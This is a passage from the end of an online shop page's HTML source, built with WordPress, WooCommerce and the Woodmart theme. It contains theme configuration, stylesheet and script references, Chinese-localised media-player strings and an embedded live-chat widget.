title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6\/\u5411\u53f3\u9375\u5012\u8f49\/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a\/\u5411\u4e0b\u9375\u5012\u8f49\/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a\/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55\/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.7726480960846 seconds, on 02-04-25 19:57:07 --><!-- via php -->